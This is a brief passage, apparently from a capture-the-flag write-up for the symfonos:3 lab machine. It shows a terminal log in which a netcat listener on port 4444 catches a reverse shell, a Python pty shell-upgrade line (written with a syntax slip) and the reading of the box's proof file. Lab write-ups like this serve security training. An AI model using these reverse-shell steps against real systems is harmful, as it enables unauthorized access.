 ^C
robin@oracle:~$ nc -nlvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 192.168.43.22 56384 received!
python -c 'import pty.spawn("/bin/bash")'
ls
proof.txt
cat proof.txt
Congrats on rooting symfonos:3!
Contact me via Twitter @zayotic to give feedback!